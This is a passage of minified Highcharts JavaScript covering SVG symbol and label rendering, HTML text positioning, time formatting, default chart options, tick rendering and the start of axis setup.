this.element&&this.element.setAttribute(b,q),this.alignByTranslate||(f[d]=((this[b]||0)-q)/2,this.attr(f)))}});y(b)&&L.attr({x:b,y:f});L.isImg=!0;y(L.imgwidth)&&y(L.imgheight)?H():(L.attr({width:0,height:0}),h("img",{onload:function(){var a=d[m.chartIndex];0===this.width&&(g(this,{position:"absolute",top:"-999em"}),u.body.appendChild(this));R[t]={width:this.width,height:this.height};L.imgwidth=this.width;L.imgheight=this.height;L.element&&H();this.parentNode&&this.parentNode.removeChild(this);m.imgCount--;
if(!m.imgCount&&a&&a.onload)a.onload()},src:t}),this.imgCount++)}return L},symbols:{circle:function(a,b,f,q){return this.arc(a+f/2,b+q/2,f/2,q/2,{start:.5*Math.PI,end:2.5*Math.PI,open:!1})},square:function(a,b,f,q){return["M",a,b,"L",a+f,b,a+f,b+q,a,b+q,"Z"]},triangle:function(a,b,f,q){return["M",a+f/2,b,"L",a+f,b+q,a,b+q,"Z"]},"triangle-down":function(a,b,f,q){return["M",a,b,"L",a+f,b,a+f/2,b+q,"Z"]},diamond:function(a,b,f,q){return["M",a+f/2,b,"L",a+f,b+q/2,a+f/2,b+q,a,b+q/2,"Z"]},arc:function(a,
b,f,d,e){var k=e.start,g=e.r||f,c=e.r||d||f,h=e.end-.001;f=e.innerR;d=q(e.open,.001>Math.abs(e.end-e.start-2*Math.PI));var m=Math.cos(k),B=Math.sin(k),A=Math.cos(h);h=Math.sin(h);k=.001>e.end-k-Math.PI?0:1;e=["M",a+g*m,b+c*B,"A",g,c,0,k,q(e.clockwise,1),a+g*A,b+c*h];y(f)&&e.push(d?"M":"L",a+f*A,b+f*h,"A",f,f,0,k,0,a+f*m,b+f*B);e.push(d?"":"Z");return e},callout:function(a,b,f,q,d){var e=Math.min(d&&d.r||0,f,q),k=e+6,g=d&&d.anchorX;d=d&&d.anchorY;var c=["M",a+e,b,"L",a+f-e,b,"C",a+f,b,a+f,b,a+f,b+
e,"L",a+f,b+q-e,"C",a+f,b+q,a+f,b+q,a+f-e,b+q,"L",a+e,b+q,"C",a,b+q,a,b+q,a,b+q-e,"L",a,b+e,"C",a,b,a,b,a+e,b];g&&g>f?d>b+k&&d<b+q-k?c.splice(13,3,"L",a+f,d-6,a+f+6,d,a+f,d+6,a+f,b+q-e):c.splice(13,3,"L",a+f,q/2,g,d,a+f,q/2,a+f,b+q-e):g&&0>g?d>b+k&&d<b+q-k?c.splice(33,3,"L",a,d+6,a-6,d,a,d-6,a,b+e):c.splice(33,3,"L",a,q/2,g,d,a,q/2,a,b+e):d&&d>q&&g>a+k&&g<a+f-k?c.splice(23,3,"L",g+6,b+q,g,b+q+6,g-6,b+q,a+e,b+q):d&&0>d&&g>a+k&&g<a+f-k&&c.splice(3,3,"L",g-6,b,g,b-6,g+6,b,f-e,b);return c}},clipRect:function(a,
b,f,q){var d=c.uniqueKey()+"-",e=this.createElement("clipPath").attr({id:d}).add(this.defs);a=this.rect(a,b,f,q,0).add(e);a.id=d;a.clipPath=e;a.count=0;return a},text:function(a,b,f,q){var d={};if(q&&(this.allowHTML||!this.forExport))return this.html(a,b,f);d.x=Math.round(b||0);f&&(d.y=Math.round(f));y(a)&&(d.text=a);a=this.createElement("text").attr(d);q||(a.xSetter=function(a,b,f){var q=f.getElementsByTagName("tspan"),d=f.getAttribute(b),e;for(e=0;e<q.length;e++){var k=q[e];k.getAttribute(b)===
d&&k.setAttribute(b,a)}f.setAttribute(b,a)});return a},fontMetrics:function(a,b){a=!this.styledMode&&/px/.test(a)||!S.getComputedStyle?a||b&&b.style&&b.style.fontSize||this.style&&this.style.fontSize:b&&L.prototype.getStyle.call(b,"font-size");a=/px/.test(a)?D(a):12;b=24>a?a+3:Math.round(1.2*a);return{h:b,b:Math.round(.8*b),f:a}},rotCorr:function(a,b,f){var q=a;b&&f&&(q=Math.max(q*Math.cos(b*e),4));return{x:-a/3*Math.sin(b*e),y:q}},label:function(a,b,q,d,e,k,g,c,h){var m=this,A=m.styledMode,C=m.g("button"!==
h&&"label"),N=C.text=m.text("",0,0,g).attr({zIndex:1}),t,H,u=0,x=3,n=0,I,l,T,P,w,Q={},R,r,S=/^url\((.*?)\)$/.test(d),v=A||S,p=function(){return A?t.strokeWidth()%2/2:(R?parseInt(R,10):0)%2/2};h&&C.addClass("highcharts-"+h);var K=function(){var a=N.element.style,b={};H=(void 0===I||void 0===l||w)&&y(N.textStr)&&N.getBBox();C.width=(I||H.width||0)+2*x+n;C.height=(l||H.height||0)+2*x;r=x+Math.min(m.fontMetrics(a&&a.fontSize,N).b,H?H.height:Infinity);v&&(t||(C.box=t=m.symbols[d]||S?m.symbol(d):m.rect(),
t.addClass(("button"===h?"":"highcharts-label-box")+(h?" highcharts-"+h+"-box":"")),t.add(C),a=p(),b.x=a,b.y=(c?-r:0)+a),b.width=Math.round(C.width),b.height=Math.round(C.height),t.attr(E(b,Q)),Q={})};var D=function(){var a=n+x;var b=c?0:r;y(I)&&H&&("center"===w||"right"===w)&&(a+={center:.5,right:1}[w]*(I-H.width));if(a!==N.x||b!==N.y)N.attr("x",a),N.hasBoxWidthChanged&&(H=N.getBBox(!0),K()),void 0!==b&&N.attr("y",b);N.x=a;N.y=b};var V=function(a,b){t?t.attr(a,b):Q[a]=b};C.onAdd=function(){N.add(C);
C.attr({text:a||0===a?a:"",x:b,y:q});t&&y(e)&&C.attr({anchorX:e,anchorY:k})};C.widthSetter=function(a){I=z(a)?a:null};C.heightSetter=function(a){l=a};C["text-alignSetter"]=function(a){w=a};C.paddingSetter=function(a){y(a)&&a!==x&&(x=C.padding=a,D())};C.paddingLeftSetter=function(a){y(a)&&a!==n&&(n=a,D())};C.alignSetter=function(a){a={left:0,center:.5,right:1}[a];a!==u&&(u=a,H&&C.attr({x:T}))};C.textSetter=function(a){void 0!==a&&N.attr({text:a});K();D()};C["stroke-widthSetter"]=function(a,b){a&&(v=
!0);R=this["stroke-width"]=a;V(b,a)};A?C.rSetter=function(a,b){V(b,a)}:C.strokeSetter=C.fillSetter=C.rSetter=function(a,b){"r"!==b&&("fill"===b&&a&&(v=!0),C[b]=a);V(b,a)};C.anchorXSetter=function(a,b){e=C.anchorX=a;V(b,Math.round(a)-p()-T)};C.anchorYSetter=function(a,b){k=C.anchorY=a;V(b,a-P)};C.xSetter=function(a){C.x=a;u&&(a-=u*((I||H.width)+2*x),C["forceAnimate:x"]=!0);T=Math.round(a);C.attr("translateX",T)};C.ySetter=function(a){P=C.y=Math.round(a);C.attr("translateY",P)};var U=C.css;g={css:function(a){if(a){var b=
{};a=B(a);C.textProps.forEach(function(f){void 0!==a[f]&&(b[f]=a[f],delete a[f])});N.css(b);"width"in b&&K();"fontSize"in b&&(K(),D())}return U.call(C,a)},getBBox:function(){return{width:H.width+2*x,height:H.height+2*x,x:H.x-x,y:H.y-x}},destroy:function(){f(C.element,"mouseenter");f(C.element,"mouseleave");N&&(N=N.destroy());t&&(t=t.destroy());L.prototype.destroy.call(C);C=m=K=D=V=null}};A||(g.shadow=function(a){a&&(K(),t&&t.shadow(a));return C});return E(C,g)}});c.Renderer=p});M(J,"parts/Html.js",
[J["parts/Globals.js"],J["parts/Utilities.js"]],function(c,p){var y=p.defined,G=p.pInt,F=c.attr,z=c.createElement,r=c.css,K=c.extend,v=c.isFirefox,D=c.isMS,w=c.isWebKit,n=c.pick,l=c.SVGElement;p=c.SVGRenderer;var b=c.win;K(l.prototype,{htmlCss:function(b){var a="SPAN"===this.element.tagName&&b&&"width"in b,d=n(a&&b.width,void 0);if(a){delete b.width;this.textWidth=d;var c=!0}b&&"ellipsis"===b.textOverflow&&(b.whiteSpace="nowrap",b.overflow="hidden");this.styles=K(this.styles,b);r(this.element,b);
c&&this.htmlUpdateTransform();return this},htmlGetBBox:function(){var b=this.element;return{x:b.offsetLeft,y:b.offsetTop,width:b.offsetWidth,height:b.offsetHeight}},htmlUpdateTransform:function(){if(this.added){var b=this.renderer,a=this.element,g=this.translateX||0,c=this.translateY||0,e=this.x||0,m=this.y||0,u=this.textAlign||"left",n={left:0,center:.5,right:1}[u],t=this.styles,x=t&&t.whiteSpace;r(a,{marginLeft:g,marginTop:c});!b.styledMode&&this.shadows&&this.shadows.forEach(function(a){r(a,{marginLeft:g+
1,marginTop:c+1})});this.inverted&&[].forEach.call(a.childNodes,function(d){b.invertChild(d,a)});if("SPAN"===a.tagName){t=this.rotation;var k=this.textWidth&&G(this.textWidth),A=[t,u,a.innerHTML,this.textWidth,this.textAlign].join(),B;(B=k!==this.oldTextWidth)&&!(B=k>this.oldTextWidth)&&((B=this.textPxLength)||(r(a,{width:"",whiteSpace:x||"nowrap"}),B=a.offsetWidth),B=B>k);B&&(/[ \-]/.test(a.textContent||a.innerText)||"ellipsis"===a.style.textOverflow)?(r(a,{width:k+"px",display:"block",whiteSpace:x||
"normal"}),this.oldTextWidth=k,this.hasBoxWidthChanged=!0):this.hasBoxWidthChanged=!1;A!==this.cTT&&(x=b.fontMetrics(a.style.fontSize,a).b,!y(t)||t===(this.oldRotation||0)&&u===this.oldAlign||this.setSpanRotation(t,n,x),this.getSpanCorrection(!y(t)&&this.textPxLength||a.offsetWidth,x,n,t,u));r(a,{left:e+(this.xCorr||0)+"px",top:m+(this.yCorr||0)+"px"});this.cTT=A;this.oldRotation=t;this.oldAlign=u}}else this.alignOnAdd=!0},setSpanRotation:function(b,a,g){var d={},e=this.renderer.getTransformKey();
d[e]=d.transform="rotate("+b+"deg)";d[e+(v?"Origin":"-origin")]=d.transformOrigin=100*a+"% "+g+"px";r(this.element,d)},getSpanCorrection:function(b,a,g){this.xCorr=-b*g;this.yCorr=-a}});K(p.prototype,{getTransformKey:function(){return D&&!/Edge/.test(b.navigator.userAgent)?"-ms-transform":w?"-webkit-transform":v?"MozTransform":b.opera?"-o-transform":""},html:function(b,a,g){var d=this.createElement("span"),e=d.element,m=d.renderer,u=m.isSVG,E=function(a,b){["opacity","visibility"].forEach(function(d){a[d+
"Setter"]=function(e,k,q){var f=a.div?a.div.style:b;l.prototype[d+"Setter"].call(this,e,k,q);f&&(f[k]=e)}});a.addedSetters=!0},t=c.charts[m.chartIndex];t=t&&t.styledMode;d.textSetter=function(a){a!==e.innerHTML&&(delete this.bBox,delete this.oldTextWidth);this.textStr=a;e.innerHTML=n(a,"");d.doTransform=!0};u&&E(d,d.element.style);d.xSetter=d.ySetter=d.alignSetter=d.rotationSetter=function(a,b){"align"===b&&(b="textAlign");d[b]=a;d.doTransform=!0};d.afterSetters=function(){this.doTransform&&(this.htmlUpdateTransform(),
this.doTransform=!1)};d.attr({text:b,x:Math.round(a),y:Math.round(g)}).css({position:"absolute"});t||d.css({fontFamily:this.style.fontFamily,fontSize:this.style.fontSize});e.style.whiteSpace="nowrap";d.css=d.htmlCss;u&&(d.add=function(a){var b=m.box.parentNode,g=[];if(this.parentGroup=a){var c=a.div;if(!c){for(;a;)g.push(a),a=a.parentGroup;g.reverse().forEach(function(a){function q(b,f){a[f]=b;"translateX"===f?e.left=b+"px":e.top=b+"px";a.doTransform=!0}var f=F(a.element,"class");f&&(f={className:f});
c=a.div=a.div||z("div",f,{position:"absolute",left:(a.translateX||0)+"px",top:(a.translateY||0)+"px",display:a.display,opacity:a.opacity,pointerEvents:a.styles&&a.styles.pointerEvents},c||b);var e=c.style;K(a,{classSetter:function(a){return function(b){this.element.setAttribute("class",b);a.className=b}}(c),on:function(){g[0].div&&d.on.apply({element:g[0].div},arguments);return a},translateXSetter:q,translateYSetter:q});a.addedSetters||E(a)})}}else c=b;c.appendChild(e);d.added=!0;d.alignOnAdd&&d.htmlUpdateTransform();
return d});return d}})});M(J,"parts/Time.js",[J["parts/Globals.js"],J["parts/Utilities.js"]],function(c,p){var y=p.defined,G=p.isObject,F=p.objectEach,z=p.splat,r=c.extend,K=c.merge,v=c.pick,D=c.timeUnits,w=c.win;c.Time=function(c){this.update(c,!1)};c.Time.prototype={defaultOptions:{},update:function(c){var n=v(c&&c.useUTC,!0),b=this;this.options=c=K(!0,this.options||{},c);this.Date=c.Date||w.Date||Date;this.timezoneOffset=(this.useUTC=n)&&c.timezoneOffset;this.getTimezoneOffset=this.timezoneOffsetFunction();
(this.variableTimezone=!(n&&!c.getTimezoneOffset&&!c.timezone))||this.timezoneOffset?(this.get=function(d,a){var g=a.getTime(),c=g-b.getTimezoneOffset(a);a.setTime(c);d=a["getUTC"+d]();a.setTime(g);return d},this.set=function(d,a,g){if("Milliseconds"===d||"Seconds"===d||"Minutes"===d&&0===a.getTimezoneOffset()%60)a["set"+d](g);else{var c=b.getTimezoneOffset(a);c=a.getTime()-c;a.setTime(c);a["setUTC"+d](g);d=b.getTimezoneOffset(a);c=a.getTime()+d;a.setTime(c)}}):n?(this.get=function(b,a){return a["getUTC"+
b]()},this.set=function(b,a,c){return a["setUTC"+b](c)}):(this.get=function(b,a){return a["get"+b]()},this.set=function(b,a,c){return a["set"+b](c)})},makeTime:function(n,l,b,d,a,g){if(this.useUTC){var h=this.Date.UTC.apply(0,arguments);var e=this.getTimezoneOffset(h);h+=e;var m=this.getTimezoneOffset(h);e!==m?h+=m-e:e-36E5!==this.getTimezoneOffset(h-36E5)||c.isSafari||(h-=36E5)}else h=(new this.Date(n,l,v(b,1),v(d,0),v(a,0),v(g,0))).getTime();return h},timezoneOffsetFunction:function(){var n=this,
l=this.options,b=w.moment;if(!this.useUTC)return function(b){return 6E4*(new Date(b)).getTimezoneOffset()};if(l.timezone){if(b)return function(d){return 6E4*-b.tz(d,l.timezone).utcOffset()};c.error(25)}return this.useUTC&&l.getTimezoneOffset?function(b){return 6E4*l.getTimezoneOffset(b)}:function(){return 6E4*(n.timezoneOffset||0)}},dateFormat:function(n,l,b){if(!y(l)||isNaN(l))return c.defaultOptions.lang.invalidDate||"";n=c.pick(n,"%Y-%m-%d %H:%M:%S");var d=this,a=new this.Date(l),g=this.get("Hours",
a),h=this.get("Day",a),e=this.get("Date",a),m=this.get("Month",a),u=this.get("FullYear",a),E=c.defaultOptions.lang,t=E.weekdays,x=E.shortWeekdays,k=c.pad;a=c.extend({a:x?x[h]:t[h].substr(0,3),A:t[h],d:k(e),e:k(e,2," "),w:h,b:E.shortMonths[m],B:E.months[m],m:k(m+1),o:m+1,y:u.toString().substr(2,2),Y:u,H:k(g),k:g,I:k(g%12||12),l:g%12||12,M:k(d.get("Minutes",a)),p:12>g?"AM":"PM",P:12>g?"am":"pm",S:k(a.getSeconds()),L:k(Math.floor(l%1E3),3)},c.dateFormats);F(a,function(a,b){for(;-1!==n.indexOf("%"+b);)n=
n.replace("%"+b,"function"===typeof a?a.call(d,l):a)});return b?n.substr(0,1).toUpperCase()+n.substr(1):n},resolveDTLFormat:function(c){return G(c,!0)?c:(c=z(c),{main:c[0],from:c[1],to:c[2]})},getTimeTicks:function(c,l,b,d){var a=this,g=[],h={};var e=new a.Date(l);var m=c.unitRange,u=c.count||1,n;d=v(d,1);if(y(l)){a.set("Milliseconds",e,m>=D.second?0:u*Math.floor(a.get("Milliseconds",e)/u));m>=D.second&&a.set("Seconds",e,m>=D.minute?0:u*Math.floor(a.get("Seconds",e)/u));m>=D.minute&&a.set("Minutes",
e,m>=D.hour?0:u*Math.floor(a.get("Minutes",e)/u));m>=D.hour&&a.set("Hours",e,m>=D.day?0:u*Math.floor(a.get("Hours",e)/u));m>=D.day&&a.set("Date",e,m>=D.month?1:Math.max(1,u*Math.floor(a.get("Date",e)/u)));if(m>=D.month){a.set("Month",e,m>=D.year?0:u*Math.floor(a.get("Month",e)/u));var t=a.get("FullYear",e)}m>=D.year&&a.set("FullYear",e,t-t%u);m===D.week&&(t=a.get("Day",e),a.set("Date",e,a.get("Date",e)-t+d+(t<d?-7:0)));t=a.get("FullYear",e);d=a.get("Month",e);var x=a.get("Date",e),k=a.get("Hours",
e);l=e.getTime();a.variableTimezone&&(n=b-l>4*D.month||a.getTimezoneOffset(l)!==a.getTimezoneOffset(b));l=e.getTime();for(e=1;l<b;)g.push(l),l=m===D.year?a.makeTime(t+e*u,0):m===D.month?a.makeTime(t,d+e*u):!n||m!==D.day&&m!==D.week?n&&m===D.hour&&1<u?a.makeTime(t,d,x,k+e*u):l+m*u:a.makeTime(t,d,x+e*u*(m===D.day?1:7)),e++;g.push(l);m<=D.hour&&1E4>g.length&&g.forEach(function(b){0===b%18E5&&"000000000"===a.dateFormat("%H%M%S%L",b)&&(h[b]="day")})}g.info=r(c,{higherRanks:h,totalRange:m*u});return g}}});
M(J,"parts/Options.js",[J["parts/Globals.js"]],function(c){var p=c.color,y=c.merge;c.defaultOptions={colors:"#7cb5ec #434348 #90ed7d #f7a35c #8085e9 #f15c80 #e4d354 #2b908f #f45b5b #91e8e1".split(" "),symbols:["circle","diamond","square","triangle","triangle-down"],lang:{loading:"Loading...",months:"January February March April May June July August September October November December".split(" "),shortMonths:"Jan Feb Mar Apr May Jun Jul Aug Sep Oct Nov Dec".split(" "),weekdays:"Sunday Monday Tuesday Wednesday Thursday Friday Saturday".split(" "),
decimalPoint:".",numericSymbols:"kMGTPE".split(""),resetZoom:"Reset zoom",resetZoomTitle:"Reset zoom level 1:1",thousandsSep:" "},global:{},time:c.Time.prototype.defaultOptions,chart:{styledMode:!1,borderRadius:0,colorCount:10,defaultSeriesType:"line",ignoreHiddenSeries:!0,spacing:[10,10,15,10],resetZoomButton:{theme:{zIndex:6},position:{align:"right",x:-10,y:10}},width:null,height:null,borderColor:"#335cad",backgroundColor:"#ffffff",plotBorderColor:"#cccccc"},title:{text:"Chart title",align:"center",
margin:15,widthAdjust:-44},subtitle:{text:"",align:"center",widthAdjust:-44},plotOptions:{},labels:{style:{position:"absolute",color:"#333333"}},legend:{enabled:!0,align:"center",alignColumns:!0,layout:"horizontal",labelFormatter:function(){return this.name},borderColor:"#999999",borderRadius:0,navigation:{activeColor:"#003399",inactiveColor:"#cccccc"},itemStyle:{color:"#333333",cursor:"pointer",fontSize:"12px",fontWeight:"bold",textOverflow:"ellipsis"},itemHoverStyle:{color:"#000000"},itemHiddenStyle:{color:"#cccccc"},
shadow:!1,itemCheckboxStyle:{position:"absolute",width:"13px",height:"13px"},squareSymbol:!0,symbolPadding:5,verticalAlign:"bottom",x:0,y:0,title:{style:{fontWeight:"bold"}}},loading:{labelStyle:{fontWeight:"bold",position:"relative",top:"45%"},style:{position:"absolute",backgroundColor:"#ffffff",opacity:.5,textAlign:"center"}},tooltip:{enabled:!0,animation:c.svg,borderRadius:3,dateTimeLabelFormats:{millisecond:"%A, %b %e, %H:%M:%S.%L",second:"%A, %b %e, %H:%M:%S",minute:"%A, %b %e, %H:%M",hour:"%A, %b %e, %H:%M",
day:"%A, %b %e, %Y",week:"Week from %A, %b %e, %Y",month:"%B %Y",year:"%Y"},footerFormat:"",padding:8,snap:c.isTouchDevice?25:10,headerFormat:'<span style="font-size: 10px">{point.key}</span><br/>',pointFormat:'<span style="color:{point.color}">\u25cf</span> {series.name}: <b>{point.y}</b><br/>',backgroundColor:p("#f7f7f7").setOpacity(.85).get(),borderWidth:1,shadow:!0,style:{color:"#333333",cursor:"default",fontSize:"12px",pointerEvents:"none",whiteSpace:"nowrap"}},credits:{enabled:!0,href:"https://www.highcharts.com?credits",
position:{align:"right",x:-10,verticalAlign:"bottom",y:-5},style:{cursor:"pointer",color:"#999999",fontSize:"9px"},text:"Highcharts.com"}};c.setOptions=function(p){c.defaultOptions=y(!0,c.defaultOptions,p);c.time.update(y(c.defaultOptions.global,c.defaultOptions.time),!1);return c.defaultOptions};c.getOptions=function(){return c.defaultOptions};c.defaultPlotOptions=c.defaultOptions.plotOptions;c.time=new c.Time(y(c.defaultOptions.global,c.defaultOptions.time));c.dateFormat=function(p,y,z){return c.time.dateFormat(p,
y,z)};""});M(J,"parts/Tick.js",[J["parts/Globals.js"],J["parts/Utilities.js"]],function(c,p){var y=p.defined,G=p.isNumber,F=c.correctFloat,z=c.destroyObjectProperties,r=c.fireEvent,K=c.merge,v=c.pick,D=c.deg2rad;c.Tick=function(c,n,l,b,d){this.axis=c;this.pos=n;this.type=l||"";this.isNewLabel=this.isNew=!0;this.parameters=d||{};this.tickmarkOffset=this.parameters.tickmarkOffset;this.options=this.parameters.options;l||b||this.addLabel()};c.Tick.prototype={addLabel:function(){var w=this,n=w.axis,l=
n.options,b=n.chart,d=n.categories,a=n.names,g=w.pos,h=v(w.options&&w.options.labels,l.labels),e=n.tickPositions,m=g===e[0],u=g===e[e.length-1];d=this.parameters.category||(d?v(d[g],a[g],g):g);var E=w.label;e=e.info;var t,x;if(n.isDatetimeAxis&&e){var k=b.time.resolveDTLFormat(l.dateTimeLabelFormats[!l.grid&&e.higherRanks[g]||e.unitName]);var A=k.main}w.isFirst=m;w.isLast=u;w.formatCtx={axis:n,chart:b,isFirst:m,isLast:u,dateTimeLabelFormat:A,tickPositionInfo:e,value:n.isLog?F(n.lin2log(d)):d,pos:g};
l=n.labelFormatter.call(w.formatCtx,this.formatCtx);if(x=k&&k.list)w.shortenLabel=function(){for(t=0;t<x.length;t++)if(E.attr({text:n.labelFormatter.call(c.extend(w.formatCtx,{dateTimeLabelFormat:x[t]}))}),E.getBBox().width<n.getSlotWidth(w)-2*v(h.padding,5))return;E.attr({text:""})};if(y(E))E&&E.textStr!==l&&(!E.textWidth||h.style&&h.style.width||E.styles.width||E.css({width:null}),E.attr({text:l}),E.textPxLength=E.getBBox().width);else{if(w.label=E=y(l)&&h.enabled?b.renderer.text(l,0,0,h.useHTML).add(n.labelGroup):
null)b.styledMode||E.css(K(h.style)),E.textPxLength=E.getBBox().width;w.rotation=0}},getLabelSize:function(){return this.label?this.label.getBBox()[this.axis.horiz?"height":"width"]:0},handleOverflow:function(c){var n=this.axis,l=n.options.labels,b=c.x,d=n.chart.chartWidth,a=n.chart.spacing,g=v(n.labelLeft,Math.min(n.pos,a[3]));a=v(n.labelRight,Math.max(n.isRadial?0:n.pos+n.len,d-a[1]));var h=this.label,e=this.rotation,m={left:0,center:.5,right:1}[n.labelAlign||h.attr("align")],u=h.getBBox().width,
E=n.getSlotWidth(this),t=E,x=1,k,A={};if(e||"justify"!==v(l.overflow,"justify"))0>e&&b-m*u<g?k=Math.round(b/Math.cos(e*D)-g):0<e&&b+m*u>a&&(k=Math.round((d-b)/Math.cos(e*D)));else if(d=b+(1-m)*u,b-m*u<g?t=c.x+t*(1-m)-g:d>a&&(t=a-c.x+t*m,x=-1),t=Math.min(E,t),t<E&&"center"===n.labelAlign&&(c.x+=x*(E-t-m*(E-Math.min(u,t)))),u>t||n.autoRotation&&(h.styles||{}).width)k=t;k&&(this.shortenLabel?this.shortenLabel():(A.width=Math.floor(k),(l.style||{}).textOverflow||(A.textOverflow="ellipsis"),h.css(A)))},
getPosition:function(w,n,l,b){var d=this.axis,a=d.chart,g=b&&a.oldChartHeight||a.chartHeight;w={x:w?c.correctFloat(d.translate(n+l,null,null,b)+d.transB):d.left+d.offset+(d.opposite?(b&&a.oldChartWidth||a.chartWidth)-d.right-d.left:0),y:w?g-d.bottom+d.offset-(d.opposite?d.height:0):c.correctFloat(g-d.translate(n+l,null,null,b)-d.transB)};w.y=Math.max(Math.min(w.y,1E5),-1E5);r(this,"afterGetPosition",{pos:w});return w},getLabelPosition:function(c,n,l,b,d,a,g,h){var e=this.axis,m=e.transA,u=e.reversed,
E=e.staggerLines,t=e.tickRotCorr||{x:0,y:0},x=d.y,k=b||e.reserveSpaceDefault?0:-e.labelOffset*("center"===e.labelAlign?.5:1),A={};y(x)||(x=0===e.side?l.rotation?-8:-l.getBBox().height:2===e.side?t.y+8:Math.cos(l.rotation*D)*(t.y-l.getBBox(!1,0).height/2));c=c+d.x+k+t.x-(a&&b?a*m*(u?-1:1):0);n=n+x-(a&&!b?a*m*(u?1:-1):0);E&&(l=g/(h||1)%E,e.opposite&&(l=E-l-1),n+=e.labelOffset/E*l);A.x=c;A.y=Math.round(n);r(this,"afterGetLabelPosition",{pos:A,tickmarkOffset:a,index:g});return A},getMarkPath:function(c,
n,l,b,d,a){return a.crispLine(["M",c,n,"L",c+(d?0:-l),n+(d?l:0)],b)},renderGridLine:function(c,n,l){var b=this.axis,d=b.options,a=this.gridLine,g={},h=this.pos,e=this.type,m=v(this.tickmarkOffset,b.tickmarkOffset),u=b.chart.renderer,E=e?e+"Grid":"grid",t=d[E+"LineWidth"],x=d[E+"LineColor"];d=d[E+"LineDashStyle"];a||(b.chart.styledMode||(g.stroke=x,g["stroke-width"]=t,d&&(g.dashstyle=d)),e||(g.zIndex=1),c&&(n=0),this.gridLine=a=u.path().attr(g).addClass("highcharts-"+(e?e+"-":"")+"grid-line").add(b.gridGroup));
if(a&&(l=b.getPlotLinePath({value:h+m,lineWidth:a.strokeWidth()*l,force:"pass",old:c})))a[c||this.isNew?"attr":"animate"]({d:l,opacity:n})},renderMark:function(c,n,l){var b=this.axis,d=b.options,a=b.chart.renderer,g=this.type,h=g?g+"Tick":"tick",e=b.tickSize(h),m=this.mark,u=!m,E=c.x;c=c.y;var t=v(d[h+"Width"],!g&&b.isXAxis?1:0);d=d[h+"Color"];e&&(b.opposite&&(e[0]=-e[0]),u&&(this.mark=m=a.path().addClass("highcharts-"+(g?g+"-":"")+"tick").add(b.axisGroup),b.chart.styledMode||m.attr({stroke:d,"stroke-width":t})),
m[u?"attr":"animate"]({d:this.getMarkPath(E,c,e[0],m.strokeWidth()*l,b.horiz,a),opacity:n}))},renderLabel:function(c,n,l,b){var d=this.axis,a=d.horiz,g=d.options,h=this.label,e=g.labels,m=e.step;d=v(this.tickmarkOffset,d.tickmarkOffset);var u=!0,E=c.x;c=c.y;h&&G(E)&&(h.xy=c=this.getLabelPosition(E,c,h,a,e,d,b,m),this.isFirst&&!this.isLast&&!v(g.showFirstLabel,1)||this.isLast&&!this.isFirst&&!v(g.showLastLabel,1)?u=!1:!a||e.step||e.rotation||n||0===l||this.handleOverflow(c),m&&b%m&&(u=!1),u&&G(c.y)?
(c.opacity=l,h[this.isNewLabel?"attr":"animate"](c),this.isNewLabel=!1):(h.attr("y",-9999),this.isNewLabel=!0))},render:function(r,n,l){var b=this.axis,d=b.horiz,a=this.pos,g=v(this.tickmarkOffset,b.tickmarkOffset);a=this.getPosition(d,a,g,n);g=a.x;var h=a.y;b=d&&g===b.pos+b.len||!d&&h===b.pos?-1:1;l=v(l,1);this.isActive=!0;this.renderGridLine(n,l,b);this.renderMark(a,l,b);this.renderLabel(a,n,l,r);this.isNew=!1;c.fireEvent(this,"afterRender")},destroy:function(){z(this,this.axis)}}});M(J,"parts/Axis.js",
[J["parts/Globals.js"],J["parts/Utilities.js"]],function(c,p){var y=p.defined,G=p.isArray,F=p.isNumber,z=p.isString,r=p.objectEach,K=p.splat,v=c.addEvent,D=c.animObject,w=c.arrayMax,n=c.arrayMin,l=c.color,b=c.correctFloat,d=c.defaultOptions,a=c.deg2rad,g=c.destroyObjectProperties,h=c.extend,e=c.fireEvent,m=c.format,u=c.getMagnitude,E=c.merge,t=c.normalizeTickInterval,x=c.pick,k=c.removeEvent,A=c.seriesTypes,B=c.syncTimeout,H=c.Tick;p=function(){this.init.apply(this,arguments)};c.extend(p.prototype,
{defaultOptions:{dateTimeLabelFormats:{millisecond:{main:"%H:%M:%S.%L",range:!1},second:{main:"%H:%M:%S",range:!1},minute:{main:"%H:%M",range:!1},hour:{main:"%H:%M",range:!1},day:{main:"%e. %b"},week:{main:"%e. %b"},month:{main:"%b '%y"},year:{main:"%Y"}},endOnTick:!1,labels:{enabled:!0,indentation:10,x:0,style:{color:"#666666",cursor:"default",fontSize:"11px"}},maxPadding:.01,minorTickLength:2,minorTickPosition:"outside",minPadding:.01,showEmpty:!0,startOfWeek:1,startOnTick:!1,tickLength:10,tickPixelInterval:100,
tickmarkPlacement:"between",tickPosition:"outside",title:{align:"middle",style:{color:"#666666"}},type:"linear",minorGridLineColor:"#f2f2f2",minorGridLineWidth:1,minorTickColor:"#999999",lineColor:"#ccd6eb",lineWidth:1,gridLineColor:"#e6e6e6",tickColor:"#ccd6eb"},defaultYAxisOptions:{endOnTick:!0,maxPadding:.05,minPadding:.05,tickPixelInterval:72,showLastLabel:!0,labels:{x:-8},startOnTick:!0,title:{rotation:270,text:"Values"},stackLabels:{allowOverlap:!1,enabled:!1,crop:!0,overflow:"justify",formatter:function(){return c.numberFormat(this.total,
-1)},style:{color:"#000000",fontSize:"11px",fontWeight:"bold",textOutline:"1px contrast"}},gridLineWidth:1,lineWidth:0},defaultLeftAxisOptions:{labels:{x:-15},title:{rotation:270}},defaultRightAxisOptions:{labels:{x:15},title:{rotation:90}},defaultBottomAxisOptions:{labels:{autoRotation:[-45],x:0},margin:15,title:{rotation:0}},defaultTopAxisOptions:{labels:{autoRotation:[-45],x:0},margin:15,title:{rotation:0}},init:function(a,b){var f=b.isX,q=this;q.chart=a;q.horiz=a.inverted&&!q.isZAxis?!f:f;q.isXAxis=
f;q.coll=q.coll||(f?"xAxis":"yAxis");e(this,"init",{userOptions:b});q.opposite=b.opposite;q.side=b.side||(q.horiz?q.opposite?0:2:q.opposite?1:3);q.setOptions(b);var d=this.options,k=d.type;q.labelFormatter=d.labels.formatter||q.defaultLabelFormatter;q.userOptions=b;q.minPixelPadding=0;q.reversed=d.reversed;q.visible=!1!==d.visible;q.zoomEnabled=!1!==d.zoomEnabled;q.hasNames="category"===k||!0===d.categories;q.categories=d.categories||q.hasNames;q.names||(q.names=[],q.names.keys={});q.plotLinesAndBandsGroups=
